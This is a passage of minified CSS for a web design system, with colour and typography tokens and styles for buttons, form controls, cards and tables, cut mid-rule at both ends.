var(--colors-primary-sa-flag-600-primary);--stepper-button-completed-hovered: var(--colors-primary-sa-flag-700);--stepper-button-current: var(--colors-primary-sa-flag-600-primary);--stepper-button-current-hovered: var(--colors-primary-sa-flag-700);--stepper-button-upcomming: var(--colors-neutral-300);--stepper-button-upcomming-hovered: var(--colors-neutral-400);--stepper-button-background: var(--colors-base-white);--stepper-text-primary: var(--text-display);--stepper-text-secondary: var(--text-primary-paragraph);--stepper-text-tertiary: var(--text-secondary-paragraph);--stepper-line-completed: var(--colors-primary-sa-flag-600-primary);--stepper-line-completed-hovered: var(--colors-primary-sa-flag-700);--stepper-line-current: var(--colors-neutral-300);--stepper-line-upcomming: var(--colors-neutral-300);--stepper-line-upcomming-hovered: var(--colors-neutral-400);--tooltip-background-light: var(--colors-base-white);--tooltip-text-heading-light: var(--text-display);--tooltip-text-paragraph-light: var(--text-primary-paragraph);--tooltip-background-dark: var(--colors-neutral-800);--tooltip-text-heading-dark: var(--colors-neutral-50);--tooltip-text-paragraph-dark: var(--colors-neutral-100);--alpha-white-0: var(--colors-alpha-alpha-white-0);--alpha-white-10: var(--colors-alpha-alpha-white-10);--alpha-white-20: var(--colors-alpha-alpha-white-20);--alpha-white-30: var(--colors-alpha-alpha-white-30);--alpha-white-40: var(--colors-alpha-alpha-white-40);--alpha-white-50: var(--colors-alpha-alpha-white-50);--alpha-white-60: var(--colors-alpha-alpha-white-60);--alpha-white-70: var(--colors-alpha-alpha-white-70);--alpha-white-80: var(--colors-alpha-alpha-white-80);--alpha-white-90: var(--colors-alpha-alpha-white-90);--alpha-white-100: var(--colors-alpha-alpha-white-100);--alpha-black-0: var(--colors-alpha-alpha-black-0);--alpha-black-10: var(--colors-alpha-alpha-black-10);--alpha-black-20: var(--colors-alpha-alpha-black-20);--alpha-black-30: var(--colors-alpha-alpha-black-30);--alpha-black-40: var(--colors-alpha-alpha-black-40);--alpha-black-50: var(--colors-alpha-alpha-black-50);--alpha-black-60: var(--colors-alpha-alpha-black-60);--alpha-black-70: var(--colors-alpha-alpha-black-70);--alpha-black-80: var(--colors-alpha-alpha-black-80);--alpha-black-90: var(--colors-alpha-alpha-black-90);--alpha-black-100: var(--colors-alpha-alpha-black-100);--alpha-primary-10: #1b835419;--alpha-primary-20: #1b835433;--alpha-warning-10: #dc680319;--alpha-warning-20: #dc680333;--alpha-error-10: #d92c2019;--alpha-error-20: #d92c2033;--alpha-info-10: #156fee19;--alpha-info-20: #156fee33;--alpha-success-10: #06945419;--alpha-success-20: #06945433;--notification-background-error-light: var(--colors-red-50);--notification-background-info-light: var(--colors-blue-50);--notification-background-warning-light: var(--colors-yellow-50);--notification-background-success-light: var(--colors-green-50);--notification-background-brand-light: var(--colors-primary-sa-flag-50);--notification-background-default-light: var(--colors-neutral-50);--notification-background-default-50: var(--background-neutral-50);--notification-background-success-50: var(--background-success-50);--notification-background-warning-50: var(--background-warning-50);--notification-background-error-50: var(--background-error-50);--notification-background-brand-50: var(--colors-primary-sa-flag-50);--notification-background-info-50: var(--background-info-50);--notification-background-default-25: var(--background-neutral-25);--notification-background-success-25: var(--background-success-25);--notification-background-warning-25: var(--background-warning-25);--notification-background-error-25: var(--background-error-25);--notification-background-brand-25: var(--background-primary-25);--notification-background-info-25: var(--background-info-25);--notification-text-success: var(--text-success);--notification-text-error: var(--text-error);--notification-text-info: var(--text-info);--notification-text-warning: var(--text-warning);--notification-text-brand: var(--text-primary);--control-disabled: var(--colors-neutral-400)}@media(min-width: 768px)and (max-width: 1023px){:root{--letter-spacing-default: -0.02em;--display-sm-size: 28px;--display-sm-line-height: 38px;--display-sm-letter-spacing: -0.02em;--display-xs-size: 26px;--display-xs-line-height: 32px;--display-xs-letter-spacing: -0.02em;--display-2xl-letter-spacing: -0.02em;--display-xl-letter-spacing: -0.02em;--display-lg-letter-spacing: -0.02em;--display-md-letter-spacing: -0.02em;--text-xl-letter-spacing: -0.02em;--text-lg-letter-spacing: -0.02em;--text-md-letter-spacing: -0.02em;--text-sm-letter-spacing: -0.02em;--text-xs-letter-spacing: -0.02em;--text-xxs-letter-spacing: -0.02em}}.btn-primary{background-color:var(--button-background-primary-default, #1b8354);color:var(--button-text-oncolor-primary-default, #ffffff);border-color:var(--button-background-primary-default, #1b8354)}.btn-primary:visited{color:var(--button-text-oncolor-primary-default, #ffffff) !important;border-color:var(--button-background-primary-default, #1b8354) !important;background-color:var(--button-background-primary-default, #1b8354) !important}.btn-primary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-primary:active:not(:disabled):not(.disabled),.btn-primary.active:not(:disabled):not(.disabled){background-color:var(--button-background-primary-pressed, #104631);border-color:var(--button-background-primary-pressed, #104631);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-primary:focus:not(:disabled):not(.disabled),.btn-primary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none}.btn-primary:disabled,.btn-primary.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-primary-default, #1b8354);border-color:var(--button-background-primary-default, #1b8354)}.btn-secondary{background-color:var(--button-background-neutral-default, #f3f4f6);color:var(--button-text-neutral-default, #161616);border-color:var(--button-background-neutral-default, #f3f4f6)}.btn-secondary:visited{color:var(--button-text-neutral-default, #161616) !important;border-color:var(--button-background-neutral-default, #f3f4f6) !important;background-color:var(--button-background-neutral-default, #f3f4f6) !important}.btn-secondary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-neutral-hovered, #f3f4f6);border-color:var(--button-background-neutral-hovered, #f3f4f6);color:var(--button-text-neutral-default, #161616)}.btn-secondary:active:not(:disabled):not(.disabled),.btn-secondary.active:not(:disabled):not(.disabled){background-color:var(--button-background-neutral-pressed, #e5e7eb);border-color:var(--button-background-neutral-pressed, #e5e7eb);color:var(--button-text-neutral-default, #161616)}.btn-secondary:focus:not(:disabled):not(.disabled),.btn-secondary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-neutral-focused, #f3f4f6);outline-offset:2px;box-shadow:none}.btn-secondary:disabled,.btn-secondary.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-neutral-default, #f3f4f6);border-color:var(--button-background-neutral-default, #f3f4f6)}.btn-danger{background-color:var(--button-background-danger-primary-default, #d92c20);color:var(--button-text-oncolor-primary-default, #ffffff);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-danger:visited{color:var(--button-text-oncolor-primary-default, #ffffff) !important;border-color:var(--button-background-danger-primary-default, #d92c20) !important;background-color:var(--button-background-danger-primary-default, #d92c20) !important}.btn-danger:hover:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-danger:active:not(:disabled):not(.disabled),.btn-danger.active:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-pressed, #7a1712);border-color:var(--button-background-danger-primary-pressed, #7a1712);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-danger:focus:not(:disabled):not(.disabled),.btn-danger.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-danger-primary-focused, #d92c20);outline-offset:2px;box-shadow:none}.btn-danger:disabled,.btn-danger.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-danger-primary-default, #d92c20);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-success{background-color:var(--colors-green-600, #069454);color:#fff;border-color:var(--colors-green-600, #069454)}.btn-success:visited{color:#fff !important;border-color:var(--colors-green-600, #069454) !important;background-color:var(--colors-green-600, #069454) !important}.btn-success:hover:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-success:active:not(:disabled):not(.disabled),.btn-success.active:not(:disabled):not(.disabled){background-color:var(--colors-green-900, #074c30);border-color:var(--colors-green-900, #074c30);color:#fff}.btn-success:focus:not(:disabled):not(.disabled),.btn-success.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-green-600, #069454);outline-offset:2px;box-shadow:none}.btn-success:disabled,.btn-success.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-green-600, #069454);border-color:var(--colors-green-600, #069454)}.btn-info{background-color:var(--colors-blue-600, #156fee);color:#fff;border-color:var(--colors-blue-600, #156fee)}.btn-info:visited{color:#fff !important;border-color:var(--colors-blue-600, #156fee) !important;background-color:var(--colors-blue-600, #156fee) !important}.btn-info:hover:not(:disabled):not(.disabled){background-color:var(--colors-blue-700, #175cd3);border-color:var(--colors-blue-700, #175cd3);color:#fff}.btn-info:active:not(:disabled):not(.disabled),.btn-info.active:not(:disabled):not(.disabled){background-color:var(--colors-blue-900, #194084);border-color:var(--colors-blue-900, #194084);color:#fff}.btn-info:focus:not(:disabled):not(.disabled),.btn-info.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-blue-600, #156fee);outline-offset:2px;box-shadow:none}.btn-info:disabled,.btn-info.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-blue-600, #156fee);border-color:var(--colors-blue-600, #156fee)}.btn-warning{background-color:var(--colors-yellow-600, #f79009);color:#fff;border-color:var(--colors-yellow-600, #f79009)}.btn-warning:visited{color:#fff !important;border-color:var(--colors-yellow-600, #f79009) !important;background-color:var(--colors-yellow-600, #f79009) !important}.btn-warning:hover:not(:disabled):not(.disabled){background-color:var(--colors-yellow-700, #dc6803);border-color:var(--colors-yellow-700, #dc6803);color:#fff}.btn-warning:active:not(:disabled):not(.disabled),.btn-warning.active:not(:disabled):not(.disabled){background-color:var(--colors-yellow-900, #93370d);border-color:var(--colors-yellow-900, #93370d);color:#fff}.btn-warning:focus:not(:disabled):not(.disabled),.btn-warning.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-yellow-600, #f79009);outline-offset:2px;box-shadow:none}.btn-warning:disabled,.btn-warning.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-yellow-600, #f79009);border-color:var(--colors-yellow-600, #f79009)}.btn-light{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616);border-color:var(--colors-neutral-100, #f3f4f6)}.btn-light:visited{color:var(--text-default, #161616) !important;border-color:var(--colors-neutral-100, #f3f4f6) !important;background-color:var(--colors-neutral-100, #f3f4f6) !important}.btn-light:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-200, #e5e7eb);border-color:var(--colors-neutral-200, #e5e7eb);color:var(--text-default, #161616)}.btn-light:active:not(:disabled):not(.disabled),.btn-light.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-300, #d2d6db);border-color:var(--colors-neutral-300, #d2d6db);color:var(--text-default, #161616)}.btn-light:focus:not(:disabled):not(.disabled),.btn-light.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-100, #f3f4f6);outline-offset:2px;box-shadow:none}.btn-light:disabled,.btn-light.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-100, #f3f4f6)}.btn-dark{background-color:var(--colors-neutral-950, #0c111b);color:#fff;border-color:var(--colors-neutral-950, #0c111b)}.btn-dark:visited{color:#fff !important;border-color:var(--colors-neutral-950, #0c111b) !important;background-color:var(--colors-neutral-950, #0c111b) !important}.btn-dark:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-800, #1f2a37);border-color:var(--colors-neutral-800, #1f2a37);color:#fff}.btn-dark:active:not(:disabled):not(.disabled),.btn-dark.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-600, #4d5761);border-color:var(--colors-neutral-600, #4d5761);color:#fff}.btn-dark:focus:not(:disabled):not(.disabled),.btn-dark.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-950, #0c111b);outline-offset:2px;box-shadow:none}.btn-dark:disabled,.btn-dark.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-neutral-950, #0c111b);border-color:var(--colors-neutral-950, #0c111b)}.btn-outline-primary{background-color:rgba(0,0,0,0);color:var(--button-background-primary-default, #1b8354);border-color:var(--button-background-primary-default, #1b8354)}.btn-outline-primary:visited{color:var(--button-background-primary-default, #1b8354) !important;border-color:var(--button-background-primary-default, #1b8354) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-primary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:#fff}.btn-outline-primary:active:not(:disabled):not(.disabled),.btn-outline-primary.active:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:#fff}.btn-outline-primary:focus:not(:disabled):not(.disabled),.btn-outline-primary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px;box-shadow:none}.btn-outline-primary:disabled,.btn-outline-primary.disabled{opacity:.5;cursor:not-allowed}.btn-outline-secondary{background-color:rgba(0,0,0,0);color:var(--text-default, #161616);border-color:var(--colors-neutral-300, #d2d6db)}.btn-outline-secondary:visited{color:var(--text-default, #161616) !important;border-color:var(--colors-neutral-300, #d2d6db) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-secondary:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.btn-outline-secondary:active:not(:disabled):not(.disabled),.btn-outline-secondary.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.btn-outline-secondary:focus:not(:disabled):not(.disabled),.btn-outline-secondary.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-300, #d2d6db);outline-offset:2px;box-shadow:none}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{opacity:.5;cursor:not-allowed}.btn-outline-danger{background-color:rgba(0,0,0,0);color:var(--button-background-danger-primary-default, #d92c20);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-outline-danger:visited{color:var(--button-background-danger-primary-default, #d92c20) !important;border-color:var(--button-background-danger-primary-default, #d92c20) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-danger:hover:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:#fff}.btn-outline-danger:active:not(:disabled):not(.disabled),.btn-outline-danger.active:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:#fff}.btn-outline-danger:focus:not(:disabled):not(.disabled),.btn-outline-danger.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-danger-primary-default, #d92c20);outline-offset:2px;box-shadow:none}.btn-outline-danger:disabled,.btn-outline-danger.disabled{opacity:.5;cursor:not-allowed}.btn-outline-success{background-color:rgba(0,0,0,0);color:var(--colors-green-600, #069454);border-color:var(--colors-green-600, #069454)}.btn-outline-success:visited{color:var(--colors-green-600, #069454) !important;border-color:var(--colors-green-600, #069454) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-success:hover:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-outline-success:active:not(:disabled):not(.disabled),.btn-outline-success.active:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-outline-success:focus:not(:disabled):not(.disabled),.btn-outline-success.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-green-600, #069454);outline-offset:2px;box-shadow:none}.btn-outline-success:disabled,.btn-outline-success.disabled{opacity:.5;cursor:not-allowed}.btn-link{background-color:rgba(0,0,0,0);color:var(--link-primary-default, #1b8354);border:none;text-decoration:none}.btn-link:hover:not(:disabled):not(.disabled){color:var(--link-primary-hovered, #166a45);text-decoration:underline}.btn-link:focus:not(:disabled):not(.disabled){outline:2px solid var(--link-primary-default, #1b8354);outline-offset:2px;text-decoration:none}.btn-link:disabled,.btn-link.disabled{opacity:.5;cursor:not-allowed}.btn-sm{padding:.375rem .75rem;font-size:.875rem}.btn-lg{padding:.75rem 1.5rem;font-size:1.125rem}.btn-block{display:block;width:100%}.btn-group .btn:focus{outline-offset:0}.form-control{background-color:var(--form-field-background-default, #ffffff);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-filled, #161616)}.form-control::placeholder{color:var(--form-field-text-placeholder, #6c727e);opacity:1}.form-control:hover:not(:disabled):not([readonly]){border-color:var(--form-field-border-hovered, #384250)}.form-control:focus{background-color:var(--form-field-background-default, #ffffff);border-color:var(--button-background-primary-default, #1b8354);color:var(--form-field-text-filled, #161616);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1));outline:none}.form-control:disabled{background-color:var(--form-field-background-lighter, #fcfcfd);opacity:.6;cursor:not-allowed}.form-control[readonly]{background-color:var(--form-field-background-lighter, #fcfcfd);cursor:default}.form-select{background-color:var(--form-field-background-default, #ffffff);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-filled, #161616)}.form-select:hover:not(:disabled){border-color:var(--form-field-border-hovered, #384250)}.form-select:focus{border-color:var(--button-background-primary-default, #1b8354);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1));outline:none}.form-select:disabled{background-color:var(--form-field-background-lighter, #fcfcfd);opacity:.6}.form-label{color:var(--form-field-text-label, #161616);font-weight:500;font-size:.875rem;margin-bottom:.5rem}.form-text{color:var(--form-field-text-placeholder, #6c727e);font-size:.75rem}.form-control.is-valid,.form-select.is-valid{border-color:var(--colors-green-600, #069454)}.form-control.is-valid:focus,.form-select.is-valid:focus{border-color:var(--colors-green-600, #069454);box-shadow:0 0 0 4px var(--colors-green-50, rgba(6, 148, 84, 0.1))}.valid-feedback{color:var(--colors-green-600, #069454);font-size:.875rem}.valid-tooltip{background-color:var(--colors-green-600, #069454);color:#fff}.form-control.is-invalid,.form-select.is-invalid{border-color:var(--border-error, #d92c20)}.form-control.is-invalid:focus,.form-select.is-invalid:focus{border-color:var(--border-error, #d92c20);box-shadow:0 0 0 4px var(--colors-red-50, rgba(217, 44, 32, 0.1))}.invalid-feedback{color:var(--border-error, #d92c20);font-size:.875rem}.invalid-tooltip{background-color:var(--border-error, #d92c20);color:#fff}.form-check-input{background-color:var(--control-background-default, #ffffff);border-color:var(--control-border-default, #d2d6db)}.form-check-input:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-check-input:focus{border-color:var(--button-background-primary-default, #1b8354);box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-check-input:disabled{opacity:.5;cursor:not-allowed}.form-check-input:indeterminate{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-check-label{color:var(--form-field-text-label, #161616);font-size:.875rem;cursor:pointer}.form-check-input:disabled~.form-check-label{opacity:.5;cursor:not-allowed}.form-check-input[type=radio]:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-switch .form-check-input{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-color:var(--control-background-selected, #1b8354);border-color:var(--control-background-selected, #1b8354)}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-range::-webkit-slider-thumb{background-color:var(--button-background-primary-default, #1b8354)}.form-range::-webkit-slider-thumb:hover{background-color:var(--button-background-primary-hovered, #166a45)}.form-range::-moz-range-thumb{background-color:var(--button-background-primary-default, #1b8354)}.form-range::-moz-range-thumb:hover{background-color:var(--button-background-primary-hovered, #166a45)}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-control[type=file]::file-selector-button{background-color:var(--button-background-neutral-default, #f3f4f6);color:var(--button-text-neutral-default, #161616);border:1px solid var(--form-field-border-default, #d2d6db);padding:.375rem .75rem;margin-right:.75rem;border-radius:.375rem}.form-control[type=file]::file-selector-button:hover{background-color:var(--button-background-neutral-hovered, #e5e7eb)}.input-group-text{background-color:var(--background-neutral-100, #f3f4f6);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-label, #161616)}.form-floating>label{color:var(--form-field-text-placeholder, #6c727e)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:var(--form-field-text-label, #161616);opacity:.65}.form-control-sm,.form-select-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-lg,.form-select-lg{padding:.75rem 1rem;font-size:1.125rem;border-radius:.5rem}.card{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-lg, 1rem);box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card.shadow,.card.shadow-sm,.card.shadow-lg{border:none}.card-header{background-color:rgba(0,0,0,0);border-bottom-color:var(--border-neutral-primary, #d2d6db);padding:var(--spacing-xl, 1rem);font-weight:600;color:var(--text-default, #161616)}.card-body{padding:var(--spacing-xl, 1rem);color:var(--text-default, #161616)}.card-title{color:var(--text-default, #161616);font-weight:600;margin-bottom:var(--spacing-md, 0.5rem)}.card-subtitle{color:var(--colors-neutral-600, #4d5761);font-size:.875rem;margin-top:calc(var(--spacing-md, 0.5rem)*-0.5);margin-bottom:var(--spacing-md, 0.5rem)}.card-text{color:var(--text-default, #161616);line-height:1.5}.card-text:last-child{margin-bottom:0}.card-link{color:var(--link-primary-default, #1b8354);text-decoration:none}.card-link:hover{color:var(--link-primary-hovered, #166a45);text-decoration:underline}.card-link:focus{outline:2px solid var(--link-primary-default, #1b8354);outline-offset:2px}.card-footer{background-color:rgba(0,0,0,0);border-top-color:var(--border-neutral-primary, #d2d6db);padding:var(--spacing-xl, 1rem);color:var(--colors-neutral-600, #4d5761)}.card-img:first-child,.card-img-top:first-child,.card-img-bottom:first-child{border-top-left-radius:var(--radius-lg, 1rem);border-top-right-radius:var(--radius-lg, 1rem)}.card-img:last-child,.card-img-top:last-child,.card-img-bottom:last-child{border-bottom-left-radius:var(--radius-lg, 1rem);border-bottom-right-radius:var(--radius-lg, 1rem)}.card-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-color:var(--colors-primary-sa-flag-200, #b8eacb)}.card-primary .card-header,.card-primary .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-primary-sa-flag-200, #b8eacb)}.card-success{background-color:var(--colors-green-50, #ecfdf3);border-color:var(--colors-green-200, #abefc6)}.card-success .card-header,.card-success .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-green-200, #abefc6)}.card-info{background-color:var(--colors-blue-50, #eff8ff);border-color:var(--colors-blue-200, #b2ddff)}.card-info .card-header,.card-info .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-blue-200, #b2ddff)}.card-warning{background-color:var(--colors-yellow-50, #fffaeb);border-color:var(--colors-yellow-200, #fedf89)}.card-warning .card-header,.card-warning .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-yellow-200, #fedf89)}.card-danger{background-color:var(--colors-red-50, #fef3f2);border-color:var(--colors-red-200, #fecdca)}.card-danger .card-header,.card-danger .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-red-200, #fecdca)}.card-light{background-color:var(--colors-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb)}.card-light .card-header,.card-light .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-neutral-200, #e5e7eb)}.card-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);color:#fff}.card-dark .card-header,.card-dark .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-neutral-700, #384250);color:#fff}.card-dark .card-title,.card-dark .card-text{color:#fff}.card-dark .card-subtitle{color:var(--colors-neutral-400, #9da4ae)}.card-group>.card{box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card-hover{transition:all .3s ease;cursor:pointer}.card-hover:hover{transform:translateY(-4px);box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08))}.card-selectable{cursor:pointer;transition:all .2s ease}.card-selectable:hover{border-color:var(--colors-primary-sa-flag-300, #88d8ad);box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card-selectable.selected,.card-selectable:active{border-color:var(--button-background-primary-default, #1b8354);background-color:var(--colors-primary-sa-flag-50, #f3fcf6)}.card-icon{display:flex;align-items:flex-start;gap:var(--spacing-xl, 1rem)}.card-icon .card-icon-wrapper{flex-shrink:0;width:48px;height:48px;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-md, 0.5rem);background-color:var(--colors-primary-sa-flag-100, #dff6e7);color:var(--colors-primary-sa-flag-600-primary, #1b8354)}.card-icon .card-icon-content{flex:1}@media(max-width: 767.98px){.card-body{padding:var(--spacing-md, 0.75rem)}.card-header,.card-footer{padding:var(--spacing-md, 0.75rem)}}.table{color:var(--text-default, #161616);border-color:var(--border-neutral-primary, #d2d6db)}.table>thead{background-color:var(--background-neutral-50, #f9fafb);border-bottom:2px solid var(--border-neutral-primary, #d2d6db)}.table>thead>tr>th{color:var(--text-default, #161616);font-weight:600;font-size:.875rem;text-transform:none;padding:var(--spacing-xl, 1rem);border-bottom-color:var(--border-neutral-primary, #d2d6db)}.table>tbody>tr>td{padding:var(--spacing-xl, 1rem);border-bottom-color:var(--border-neutral-primary, #d2d6db);vertical-align:middle}.table>tfoot>tr>td,.table>tfoot>tr>th{padding:var(--spacing-xl, 1rem);border-top:2px solid var(--border-neutral-primary, #d2d6db);background-color:var(--background-neutral-50, #f9fafb);font-weight:600}.table-bordered{border-color:var(--border-neutral-primary, #d2d6db)}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border-color:var(--border-neutral-primary, #d2d6db)}.table-borderless>thead>tr>th,.table-borderless>thead>tr>td,.table-borderless>tbody>tr>th,.table-borderless>tbody>tr>td,.table-borderless>tfoot>tr>th,.table-borderless>tfoot>tr>td{border-bottom-width:0}.table-borderless>thead>tr>th{border-bottom:1px solid var(--border-neutral-primary, #d2d6db)}.table-striped>tbody>tr:nth-of-type(odd)>*{background-color:var(--background-neutral-50, #f9fafb);color:var(--text-default, #161616)}.table-striped-columns>:not(caption)>tr>:nth-child(even){background-color:var(--background-neutral-50, #f9fafb)}.table-hover>tbody>tr:hover>*{background-color:var(--background-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.table-active{background-color:var(--background-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.table-sm>thead>tr>th,.table-sm>thead>tr>td,.table-sm>tbody>tr>th,.table-sm>tbody>tr>td,.table-sm>tfoot>tr>th,.table-sm>tfoot>tr>td{padding:var(--spacing-md, 0.5rem)}.table-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-color:var(--colors-primary-sa-flag-200, #b8eacb);color:var(--text-default, #161616)}.table-success{background-color:var(--colors-green-50, #ecfdf3);border-color:var(--colors-green-200, #abefc6);color:var(--text-default, #161616)}.table-info{background-color:var(--colors-blue-50, #eff8ff);border-color:var(--colors-blue-200, #b2ddff);color:var(--text-default, #161616)}.table-warning{background-color:var(--colors-yellow-50, #fffaeb);border-color:var(--colors-yellow-200, #fedf89);color:var(--text-default, #161616)}.table-danger{background-color:var(--colors-red-50, #fef3f2);border-color:var(--colors-red-200, #fecdca);color:var(--text-default, #161616)}.table-light{background-color:var(--background-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb);color:var(--text-default, #161616)}.table-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);color:#fff}.table-dark>thead,.table-dark>tbody,.table-dark>tfoot{border-color:var(--colors-neutral-700, #384250)}.table-responsive{-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table>caption{color:var(--colors-neutral-600, #4d5761);padding-top:var(--spacing-md, 0.5rem);padding-bottom:var(--spacing-md, 0.5rem)}.table-sortable>thead>tr>th{cursor:pointer;user-select:none;position:relative;padding-right:2rem}.table-sortable>thead>tr>th::after{content:"↕";position:absolute;right:.75rem;opacity:.5}.table-sortable>thead>tr>th.sorted-asc::after{content:"↑";opacity:1;color:var(--button-background-primary-default, #1b8354)}.table-sortable>thead>tr>th.sorted-desc::after{content:"↓";opacity:1;color:var(--button-background-primary-default, #1b8354)}.table-sortable>thead>tr>th:hover{background-color:var(--background-neutral-100, #f3f4f6)}.table-actions{width:1%;white-space:nowrap;text-align:right}.table-actions .btn{margin-left:var(--spacing-md, 